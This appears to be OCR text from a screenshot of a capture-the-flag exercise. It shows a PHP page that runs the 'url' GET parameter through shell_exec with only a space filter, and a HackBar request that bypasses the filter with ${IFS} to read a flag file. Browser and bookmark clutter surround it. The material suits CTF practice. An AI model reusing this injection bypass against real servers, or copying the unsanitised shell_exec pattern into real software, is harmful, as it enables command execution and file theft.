 1.14.71.254:28389/rasalghul.php
To Base64, From Base64, Fro
1.14.71.254:28389/rasalghul.php
火狐官方站点 新手上路 常用网址 京东商城 译 百度翻译-200种语言... 题目 选手训练营 - 网络安... BUUCTF 安全教育平台 upload-labs 其他书签 移动设备上的书签
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
}
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://1.14.71.254:28182/rasalghul.php/?url=cat${IFS}/f*;
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13